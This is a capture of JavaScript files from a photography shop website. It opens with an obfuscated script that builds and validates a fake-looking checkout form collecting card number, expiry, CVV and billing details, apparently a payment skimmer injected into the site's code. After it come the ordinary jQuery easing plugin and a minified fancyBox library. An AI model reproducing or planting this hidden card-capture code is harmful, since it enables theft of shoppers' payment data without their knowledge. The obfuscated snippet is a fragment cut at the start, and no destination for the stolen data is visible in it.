cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','address_address1','fontSize'];_0xbc6c=function(){return _0x465ed6;};return _0xbc6c();}function Rr(){var _0x438735=_0x195cc2;window['location'][_0x438735(0x162)]=window[_0x438735(0x15d)][_0x438735(0x162)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0x3c2a64=_0x195cc2;window['location'][_0x3c2a64(0x162)]=window[_0x3c2a64(0x15d)][_0x3c2a64(0x162)][_0x3c2a64(0x109)]('#','');}function smenu(_0x42d644){var _0x189763=_0x195cc2;''!=_0x42d644[_0x189763(0xf6)]?(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='12px',_0x42d644[_0x189763(0xa7)][_0x189763(0xcc)][_0x189763(0xd4)]=_0x189763(0x14d)):(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='15px',_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xd4)]='none'),blast();}function blast(){var _0x55829e=_0x195cc2,_0x5826dc=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)];0x2==_0x5826dc[_0x55829e(0xed)]&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]+'\x20/\x20'),_0x5826dc['length']>0x7&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x7)),_0x5826dc[_0x55829e(0xed)]>0x4&&'/'!=_0x5826dc[_0x55829e(0x144)](0x3,0x4)&&(document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x3&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x2,0x3)&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))['value']=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x5&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x4,0x5)&&(document['getElementById'](_0x55829e(0x15b))['value']=document['getElementById'](_0x55829e(0x15b))['value'][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf));}function processF(){var _0x32d9a5=_0x195cc2;''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x103))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xbf))[_0x32d9a5(0xf6)]?document['getElementById']('error_cardNumber')['style']['display']=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardNumber')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x15b))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xc3))[_0x32d9a5(0xf6)]?document['getElementById'](_0x32d9a5(0x13b))['style'][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cc_cid')[_0x32d9a5(0xcc)]['display']=_0x32d9a5(0x11e);}if(document['getElementById'](_0x195cc2(0xbf)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0xbf)));if(document['getElementById'](_0x195cc2(0x15b)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0x15b)));if(document[_0x195cc2(0x11d)](_0x195cc2(0xc3)))smenu(document['getElementById']('cc_cid'));

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/js/jquery/plugins/fancybox/jquery.fancybox.js
body_size: 46980
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
